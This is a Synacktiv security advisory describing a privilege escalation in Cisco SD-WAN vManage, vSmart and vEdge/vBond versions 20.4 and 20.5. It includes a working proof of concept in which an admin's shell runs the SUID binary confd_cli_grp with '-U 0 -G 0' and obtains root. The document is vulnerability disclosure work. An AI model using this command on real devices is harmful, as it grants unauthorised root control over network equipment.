

# **Privilege escalation in Cisco vManage, vSmart and vEdge/vBond**



Julien Legras

www.synacktiv.com 5 boulevard Montmartre 75002 Paris

# Vulnerabilities description

### **Cisco SD-WAN**

SD-WAN is a software-defined approach to managing the wide-area network, or WAN.

The Cisco SD-WAN fabric is based on the Viptela solution, which has four main components. Each of these components has a very specific role:

- *vManage* Management Dashboard.
- *vEdge* The edge router at branches.
- *vBond* The Orchestrator.
- *vSmart* The Controller.

#### **The issues**

Synacktiv identified a privilege escalation in *vManage*, *vSmart* and *vEdge/vBond* because of a SUID binary allowing to execute arbitrary programs as root.

## **Affected versions**

Only the 20.4 and 20.5 versions are affected by this issue.

## **Timeline**



## Technical descriptions and proofs-of-concept

#### **Dangerous SUID binary**

In *vManage, vSmart and vEdge/vBond* components, the default command interpreter is set to */usr/sbin/viptela\_cli*. By studying the program, one can see that if the *ConfD* server is not available, *viptela\_cli* will spawn */usr/bin/confd\_cli\_grp* with no arguments:



But this program has the SUID bit:

```
vsmart:~$ ls -l /usr/bin/confd_cli_grp
-rwsr-xr-x 1 root root 82088 dec. <sup>18</sup> 08:58 /usr/bin/confd cli grp
```
It is actually very similar to */usr/bin/confd\_cli* and accepts arguments to specify the UID and GID we want:

```
vsmart:~$ /usr/bin/confd_cli_grp -h
Usage: /usr/bin/confd_cli_grp [options] [file]
Options:
   --help, -h display this help
   --host, -H <host> current host name (used in prompt)
 --address, -A <addr> cli address to connect to
 --port, -P <port> cli port to connect to
 --cwd, -c <dir> current working directory<br>--proto, -p <proto> type of connection (tcp,
                      type of connection (tcp, ssh, console)
  --verbose, -v verbose output
  --ip, -i clients source ip[/port]
  --interactive, -n force interactive mode
  --escape-char, -E <C> brute force shutdown when user enters ASCII C
  --old-raw, -o use raw tty processing for tty sessions
  --noninteractive, -N force noninteractive mode
 --ttyname, -T <name> tty name
 --terminal, -t <name> terminal name
  -J Juniper style CLI
  -C Cisco XR style CLI
  -I Cisco IOS style CLI
  --user, -u <user> clients user name
  --uid, -U <uid> clients user id
  --groups, -g <groups> clients group list
  --gids, -D <gids> clients group id list
  --gid, -G <gid> clients group id
   --noaaa disable AAA
   --opaque, -O <opaque> pass opaque info
   --stop-on-error, -s stop on error
```


Although *confd\_cli* requires to know the IPC secret value, *confd\_cli\_grp* will just read the value for us:



As the program is SUID, it actually can read the protected file */etc/confd/confd\_ipc\_secret* that allows interacting with the *ConfD* service as we have full permissions:

```
ssh admin@192.168.1.200
viptela 20.4.1 
Password: 
Last login: Tue Feb 23 17:43:27 UTC 2021 from 192.168.1.1 on pts/0
Welcome to Viptela CLI
admin connected from 192.168.1.1 using ssh on vsmart
vsmart# vshell 
vsmart:~$ /usr/bin/confd_cli_grp -U 0 -G 0
Welcome to Viptela CLI
admin connected from 127.0.0.1 using console on vsmart
vsmart# vshell 
vsmart:~# id
uid=0(root) gid=0(root) groups=0(root),302(log),1000(admin)
```